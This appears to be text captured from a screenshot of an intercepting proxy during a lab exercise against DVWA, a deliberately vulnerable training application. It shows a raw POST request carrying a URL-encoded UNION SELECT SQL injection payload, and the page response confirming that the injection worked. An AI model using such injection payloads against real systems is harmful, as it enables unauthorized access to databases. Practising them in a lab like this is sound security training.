 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.109.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.109.135/vulnerabilities/sqli/
9 Cookie: PHPSESSID=sf25dekj446r5f8fhl9vesscpf; security=low
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 64
13
14 id=-1'+%75%6e%69%6f%6e%20%73%65%6c%65%63%74+1,2%23&Submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render
\n
INSPECTOR
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,2#
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
View Source View Help